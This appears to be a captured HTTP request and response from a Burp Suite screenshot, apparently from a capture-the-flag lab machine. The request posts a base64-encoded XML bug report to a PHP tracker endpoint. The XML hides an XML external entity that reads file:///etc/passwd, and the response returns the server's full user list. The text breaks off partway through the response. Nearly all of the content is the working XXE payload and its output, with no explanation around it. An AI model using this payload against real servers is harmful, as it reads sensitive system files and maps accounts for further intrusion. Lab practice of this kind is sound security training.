 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 343
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHRpdGxlIFsKICAgIDwhRUxFTUVOVCB0aXRsZ
SBBTlk%2BCiAgICA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGxlPi
Z4eGU7PC90aXRsZT4KCQk8Y3dlPmFhYWE8L2N3ZT4KCQk8Y3Zzcz5hYTwvY3Zzcz4KCQk8cmV3YXJkPmFhYWE8L3Jld2FyZD4KCQk8L2J1Z3J
lcG9ydD4%3D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 18:05:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>
CWE:
</td>
51 <td>
aaaa